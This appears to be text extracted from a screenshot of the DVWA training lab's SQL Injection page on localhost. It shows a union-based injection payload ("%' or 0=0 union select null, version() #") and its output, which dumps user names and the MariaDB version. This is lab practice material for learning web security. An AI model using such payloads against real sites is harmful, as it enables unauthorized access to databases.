 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+version%28%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.4.14-MariaDB
More Information